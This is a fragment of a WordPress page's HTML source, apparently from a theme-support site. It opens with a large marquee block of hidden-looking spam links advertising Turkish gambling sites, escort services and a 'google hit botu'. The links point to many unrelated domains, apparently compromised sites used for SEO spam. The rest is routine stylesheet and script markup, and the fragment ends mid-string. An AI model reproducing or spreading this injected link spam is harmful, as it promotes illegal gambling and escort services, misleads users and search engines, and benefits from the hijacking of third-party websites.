title="pusulabet giriş">pusulabet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://eparhia.kz/" title="jojobet">jojobet</a><a href="https://ars.unila.ac.id/" title="jojobet">jojobet</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://www.transfiguracao.com.br/" title="holiganbet">holiganbet</a><a href="https://www.transfiguracao.com.br/" title="holiganbet giriş">holiganbet giriş</a><a href="https://alaskaflyout.com" title="pusulabet">pusulabet</a><a href="https://alaskaflyout.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://malaperproducts.com/" title="grandpashabet">grandpashabet</a><a href="https://raistogether.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://elitebitboost.com/" title="pusulabet">pusulabet</a><a href="https://careerdharma.net" title="vdcasino">vdcasino</a><a href="https://www.phytsproduction.com" title="imajbet">imajbet</a><a href="https://velloorkonamkavilbhagavathytemple.com" title="sekabet">sekabet</a><a href="https://larutadelparto.com/" title="vdcasino">vdcasino</a><a href="https://www.phytsproduction.com" title="imajbet">imajbet</a><a href="https://democustomprojects.com/" title="sekabet">sekabet</a><a href="https://newyorkerinrome.com/" title="meritking">meritking</a><a href="https://weightedgpacalculator.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://larutadelparto.com/" title="vdcasino">vdcasino</a><a href="https://weightedgpacalculator.com/" title="casibom">casibom</a><a href="https://ciessuperiorec.com/" title="bahsegel giriş">bahsegel giriş</a><a href="https://reginarick.de/" title="grandpashabet">grandpashabet</a><a href="https://reginarick.de/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.autism-pdd.net/" title="matbet">matbet</a><a href="https://www.autism-pdd.net/" title="matbet giriş">matbet giriş</a><a href="https://metweld.com.mx/" title="matbet giriş">matbet giriş</a><a href="https://www.suonoarmonico.it/" title="sekabet">sekabet</a><a href="https://www.suonoarmonico.it/" title="sekabet giriş">sekabet giriş</a><a href="https://amitexuniclean.co/" title="marsbahis">marsbahis</a><a href="https://tnreginetportal.org/" title="yakabet">yakabet</a><a href="https://amitexuniclean.co/" title="marsbahis giriş">marsbahis giriş</a><a href="https://kaffahlabel.com/" title="grandpashabet">grandpashabet</a><a href="https://alfabet-talen.nl/" title="casibom">casibom</a><a href="https://www.kingsconsultancy.com/" title="grandpashabet">grandpashabet</a><a href="https://martinssconsultant.com/" title="meritking giriş">meritking giriş</a><a href="https://tanieucouture.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://tnreginetportal.org/" title="yakabet giriş">yakabet giriş</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://prodejvlasu.cz/" title="betasus">betasus</a><a href="https://www.post.tm/" title="Holiganbet">Holiganbet</a><a href="https://gardomlake.ca/" title="betnano">betnano</a><a href="https://hatebeinsober.com/" title="google hit botu">google hit botu</a><a href="https://evropa-bu-tech.com.ua/" title="ikimisli">ikimisli</a><a href="https://revetproject.eu/" title="teosbet">teosbet</a><a href="https://khimaronline.co.uk/" title="medusabahis">medusabahis</a><a href="https://alamalfm.com" title="yakabet">yakabet</a><a href="https://www.famrestaurantservices.com" title="suratbet">suratbet</a><a href="https://yummybitee.com" title="winxbet">winxbet</a><a href="https://yamatoone.com" title="teosbet">teosbet</a><a href="https://mnsht.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://magnoliainv.com/" title="pusulabet">pusulabet</a><a href="https://pousadadospireneus.com.br/" title="marsbahis">marsbahis</a><a href="https://www.ghisi.com.br/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://soytecnologia.com" title="atlasbet">atlasbet</a><a href="https://azulagems.com" title="hilbet">hilbet</a><a href="https://smpn6tp.sch.id/" title="matbet">matbet</a><a href="https://kingoftrophy.com" title="hiltonbet">hiltonbet</a><a href="https://pujol.com.mx/" title="casibom giriş">casibom giriş</a><a href="https://cheapestflyers.co.uk/" title="Meritking">Meritking</a><a href="https://implance.com" title="Betasus">Betasus</a><a href="https://vector4engineering.com" title="Restbet">Restbet</a><a href="https://pujol.com.mx/" title="casibom">casibom</a><a href="https://catskiing.ca/" title="jojobet">jojobet</a><a href="https://l2capital.com.br" title="vaycasino">vaycasino</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://pdie.feb.unib.ac.id/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a><a href="https://kamino.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://acoop-m1.com/" title="matbet">matbet</a><a href="https://onivest.com/" title="restbet">restbet</a><a href="https://merchay.com/" title="imajbet">imajbet</a><a href="https://www.acdconsulting.org/" title="casinolevant">casinolevant</a><a href="https://happyworldfoundation.org/" title="padişahbet">padişahbet</a><a href="https://voteignacio.ca/" title="royalbet">royalbet</a><a href="https://rsenterprisec.com/" title="roketbet">roketbet</a><a href="https://www.donaplatemachine.com/" title="betine">betine</a><a href="https://jpbazaar.com/" title="kulisbet">kulisbet</a><a href="https://liiago.com/" title="casino siteleri">casino siteleri</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://aridiantechnologies.com/" title="cratosroyalbet güncel giriş">cratosroyalbet güncel giriş</a><a href="https://swietlica.org/" title="jojobet">jojobet</a><a href="https://fems-official.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://armacrilacrilicos.com.br/" title="grandpashabet">grandpashabet</a><a href="https://cog-studios.com/" title="kingroyal">kingroyal</a><a href="https://cog-studios.com/" title="kingroyal">kingroyal</a><a href="https://mroassociation.in/" title="marsbahis">marsbahis</a><a href="https://www.okgres.pt/" title="holiganbet">holiganbet</a><a href="https://kiddoodleslearningcenter.com/" title="artemisbet">artemisbet</a><a href="https://www.teammana.com.au/" title="betebet">betebet</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://rhymerecords.com" title="betsmove">betsmove</a><a href="https://thermoenergy-csa.com" title="kulisbet">kulisbet</a><a href="https://www.knrglobal.com/" title="grandpashabet">grandpashabet</a><a href="https://lafogonetaculibar.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href=" https://www.unveiledwedding.com/" title="holiganbet">holiganbet</a><a href=" https://www.unveiledwedding.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://bortonpetrini.com/" title="jojobet">jojobet</a><a href="https://bortonpetrini.com/" title="jojobet giriş">jojobet giriş</a><a href="https://movalsys.com/" title="efesbet">efesbet</a><a href="https://movalsys.com/" title="efesbet giriş">efesbet giriş</a><a href="https://intransittech.com/" title="holiganbet">holiganbet</a><a href="https://cafutahwing.org/" title="holiganbet">holiganbet</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://hazzles.com/" title="marsbahis">marsbahis</a><a href="https://ethkidney.org/" title="pradabet">pradabet</a><a href="https://intransittech.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://intransittech.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://nest.unifei.edu.br/" title="casibom">casibom</a><a href="https://apkdosya.com.tr/" title="ultrabet">ultrabet</a><a href="https://apkdosya.com.tr/" title="ultrabet giriş">ultrabet giriş</a><a href="https://vassolicitors.co.uk/" title="jojobet">jojobet</a><a href="https://picopicoromerico.es/" title="betasus">betasus</a><a href="https://schrott-handler.de/" title="betebet">betebet</a><a href="https://www.reglament.by/" title="Jojobet">Jojobet</a><a href="https://vietmoz.net/" title="Holiganbet">Holiganbet</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://miamisharks.com/academy/" title="telegram ifşa">telegram ifşa</a><a href="https://weightedgpacalculator.com/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://shipleycrozier.com.au/" title="otobet">otobet</a><a href="https://reginarick.de/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a><a href="https://worldtravellersriccarton.co.nz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.autism-pdd.net/" title="matbet">matbet</a><a href="https://www.suonoarmonico.it/" title="sekabet">sekabet</a><a href="https://amitexuniclean.co/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://kaffahlabel.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://solaresenmexico.com" title="aresbet">aresbet</a><a href="https://anzhee.ru/" title="Holiganbet">Holiganbet</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://igamingplayer.com/" title="lunabet">lunabet</a><a href="https://weninkholtkamp.nl/" title="jojobet">jojobet</a><a href="https://blog.bidu.com.br/" title="casibom">casibom</a><a href="https://mesondelmolinero.com/" title="casibom">casibom</a><a href="https://www.eumamae.com/" title="avrupa yakası escort">avrupa yakası escort</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://roznamajazba.com/" title="jojobet">jojobet</a><a href="https://www.suryanshhotels.com/" title="holiganbet">holiganbet</a><a href="https://adelekeuniversity.edu.ng/" title="marsbahis">marsbahis</a><a href="https://www.cebm.gob.ve/" title="pusulabet">pusulabet</a><a href="https://mcu.edu.ng/" title="jojobet giriş">jojobet giriş</a><a href="https://cheapestflyers.co.uk/" title="Meritking Giriş">Meritking Giriş</a><a href="https://newsfy.co.in/" title="Pusulabet">Pusulabet</a><a href="https://joetourist.ca/" title="casinolevant">casinolevant</a><a href="https://www.norkys.pe/" title="casibom giriş">casibom giriş</a><a href="https://baas.cat/" title="vaycasino">vaycasino</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"e4a05d2e0e","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":19999},"nonce":{"nonce":"435e96849b","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No 